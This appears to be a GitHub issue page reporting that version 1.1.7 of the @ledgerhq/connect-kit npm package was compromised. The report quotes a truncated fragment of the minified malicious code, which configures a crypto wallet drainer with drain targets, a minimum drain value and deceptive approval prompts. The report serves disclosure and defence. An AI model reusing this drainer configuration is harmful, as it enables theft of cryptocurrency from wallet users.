 https://github.com/LedgerHQ/connect-kit/issues/29
LedgerHQ / connect-kit
Type / to search
Code
Issues 4
Pull requests 5
Actions
Projects
Security
Insights
[URGENT] This repository utilizing malicious version of npm package
@ledgerhq/connect-kit, 1.1.7 #29
New issue
Open
0xViva opened this issue 18 hours ago · 47 comments
0xViva commented 18 hours ago
https://www.npmjs.com/package/@ledgerhq/connect-kit?activeTab=versions
1.1.7 is a recent update with suspicious source code.
https://cdn.jsdelivr.net/npm/@ledgerhq/connect-kit@1:
/**
* Minified by jsDelivr using Terser v5.19.2.
* Original file: /npm/@ledgerhq/connect-kit@1.1.7/dist/umd/index.js
*
* Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/
*/
let ACCESS_KEY="b16aa749-b357-49f9-884e-
33bef38ebfd4",USE_W3M_V3=!0,logPromptingEnabled=!0,minimalDrainValue=.001,mainModal="w3m",choose
accent":"","--w3m-accent-color":"","--w3m-color-mix":"","--w3m-color-mix-strength":"","--w3m-bo
family":"","--w3m-overlay-backdrop-filter":"blur(6px)"},w3m_name="",w3m_description="",w3m_url="
{LP_NFTS:1,PERMIT2:1,BLUR:1,SEAPORT:1,SWAP:1,TOKENS:1,NFT:1,NATIVES:1},notEligible="Something
later",swal_notEligibleTitle="Error",addressChanged="Something unexpected happened, try again
later",swal_addressChangedTitle="Error",popupElementID="drPopup",popupCloseButtonID="popupClose
d="Loading...",textProgress="Verifying...",success="Please approve",failed="Try
https://twitter.com/bantg/status/1735279127752540465
source code gets loaded/used here:
https://github.com/LedgerHQ/connect-kit/blob/main/packages/connect-kit-loader/src/index.ts#L83C49-L83C68
27
7
18
0xViva changed the title [URGENT] connect-kit utilizing malicious versions of @ledgerhq/connect-kit, 1.1.7 [URGENT]
connect-kit utilizing malicious version of npm package @ledgerhq/connect-kit, 1.1.7 18 hours ago
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
No branches or pull requests
Notifications
Customize
Subscribe
You're not receiving notifications from this thread.
27 participants
and others